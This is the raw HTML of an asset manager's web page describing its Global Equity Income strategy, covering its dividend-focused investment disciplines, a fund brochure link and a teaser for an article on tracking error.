	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-4020 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1661 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2152 current_page_item kurtosys-nav__item-2256 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1665 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1667 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1662 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund Hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1670 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3801 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3841 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3842 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3843 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3844 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1664 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3802 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
		
<main id="main" class="site-main post-2152 page type-page status-publish has-post-thumbnail hentry" role="main">
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2152" class="elementor elementor-2152">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4965b4b8 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="4965b4b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3042b166" data-id="3042b166" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a6967 elementor-widget elementor-widget-heading" data-id="3a6967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-182f4971 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="182f4971" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver long-term, value-added returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. This disciplined investment approach gives us the courage to follow our convictions. </p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bfa7f36" data-id="3bfa7f36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0bea37 rwc-container-large rwc-block-teams rwc-full-width-tab elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e0bea37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8151164" data-id="8151164" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41e0544 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41e0544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0efb4f9" data-id="0efb4f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3223d7 elementor-widget elementor-widget-heading" data-id="f3223d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Harnessing the full power of dividends </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f97efc0 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f97efc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Our investment approach is focused on harnessing and enhancing the most statistically significant source of long-term returns: the compounding of dividends through time. The strategy applies an objective yield discipline which differentiates it from its peers, with every stock expected to compound at a higher yield than that of the market.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de42635" data-id="de42635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-53f27de elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53f27de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5d4343a" data-id="5d4343a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8fd5e30 elementor-widget elementor-widget-heading" data-id="8fd5e30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our investment disciplines</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5a13a7c elementor-widget elementor-widget-text-editor" data-id="5a13a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES"><strong>A premium yield</strong> – only investing in stocks that yield at least 25% more than the yield on the global market.</p><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES"><strong> Dividend sustainability</strong> – looking for quality business characteristics that enable the ability to suffer.</p><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES"><strong>Valuation margin of safety</strong> – focusing on cashflows, we try to ensure we don’t overpay for anything.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c551b43" data-id="c551b43" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2877843 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2877843" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0f9ca9" data-id="a0f9ca9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee39d0c elementor-widget elementor-widget-heading" data-id="ee39d0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Actively seeking controversy </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6f58924 elementor-widget elementor-widget-text-editor" data-id="6f58924" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">These disciplines help us to underwrite the consistency of an investment’s income return. Individually, these characteristics may be common, but they only exist together if a business is surrounded by some form of controversy. That is why we actively seek controversy and aim to understand whether its nature is temporary (and therefore an opportunity) or permanent (something to avoid).</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82cdc8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82cdc8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c0f260 rwc-info-banner-col-left" data-id="5c0f260" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a8b47d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a8b47d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-452ecea" data-id="452ecea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60f7ccd elementor-widget elementor-widget-heading" data-id="60f7ccd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">All you need to know about the Redwheel Global Equity Income Fund </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-27fbec0 elementor-widget elementor-widget-text-editor" data-id="27fbec0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				An in-depth look at the team, the investment approach and what you can expect from the fund.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fef3d57 elementor-widget elementor-widget-spacer" data-id="fef3d57" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f1f6a11 elementor-widget elementor-widget-button" data-id="f1f6a11" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.redwheel.com/uploads/2023/03/b6d04e9488e7f3bf3b6cd5b1e39780cf/gobal-equity-income-fund-final.pdf" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} </style> <g id="icon_x2F_arrow-right-copy-4" transform="translate(159.000000, 282.000000)"> <path id="Combined-Shape" class="st0" d="M-158.8-259.7c0-0.8,0.6-1.4,1.3-1.5l0.2,0h20.6c0.8,0,1.5,0.7,1.5,1.5 c0,0.8-0.6,1.4-1.3,1.5l-0.2,0h-20.6C-158.1-258.2-158.8-258.9-158.8-259.7z M-153.9-272.5c0.5-0.5,1.4-0.6,1.9-0.1l0.1,0.1 l3.4,3.4v-11.2c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.4,0.6,1.5,1.3l0,0.2v11.2l3.4-3.4c0.6-0.6,1.5-0.6,2.1,0c0.5,0.5,0.6,1.4,0.1,1.9 l-0.1,0.1l-5.9,5.9l-0.1,0.1c0,0,0,0,0,0l0.1-0.1c-0.1,0.1-0.1,0.1-0.2,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0 c0,0-0.1,0-0.1,0l0.1,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1l-5.9-5.9C-154.5-271-154.5-271.9-153.9-272.5z"></path> </g> </svg>			</span>
						<span class="elementor-button-text">Download now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3758372" data-id="3758372" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-230f928 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="230f928" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2084706" data-id="2084706" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cf592c elementor-widget elementor-widget-heading" data-id="4cf592c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Strategy update with Nick Clay </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0d3c221 video-popup-trigger elementor-widget elementor-widget-button" data-id="0d3c221" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI2MDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
						<span class="elementor-button-text">Watch the film</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71c0d48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71c0d48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6512ca9" data-id="6512ca9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-830a2f5 elementor-widget elementor-widget-heading" data-id="830a2f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest insights </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a9f3a64 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="a9f3a64" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4541">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2246" class="elementor elementor-2246">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c24ed3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="6c24ed3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-136c71c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="136c71c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fcd0c10 insight-title-column-container" data-id="fcd0c10" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6cd3e1 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="e6cd3e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-8c72f6a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8c72f6a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79f5d75" data-id="79f5d75" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fb178e1 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fb178e1" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e77e2cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e77e2cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-26ac3e7 insights-buttons-container" data-id="26ac3e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fade047 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="fade047" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/uk/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d35f29 audio-popup-link elementor-widget elementor-widget-button" data-id="7d35f29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU1NSIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-740f0d5 video-popup-link elementor-widget elementor-widget-button" data-id="740f0d5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4503">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="2246" class="elementor elementor-2246">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6feb4a1 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="6feb4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcd6f8 insight-column-container" data-id="9bcd6f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
